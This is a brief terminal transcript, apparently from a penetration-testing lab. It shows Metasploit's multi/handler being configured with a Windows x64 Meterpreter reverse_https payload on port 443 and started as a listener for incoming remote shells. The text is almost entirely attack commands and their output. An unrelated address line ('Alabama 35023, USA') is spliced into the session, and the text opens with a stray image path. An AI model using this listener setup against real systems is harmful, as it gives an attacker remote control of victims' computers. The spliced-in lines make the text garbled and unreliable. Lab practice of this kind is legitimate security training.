 kali@kali:~$ sudo msfconsole -q
Alabama 35023, USA
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.119.120
lhost => 192.168.119.120
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.119.120:443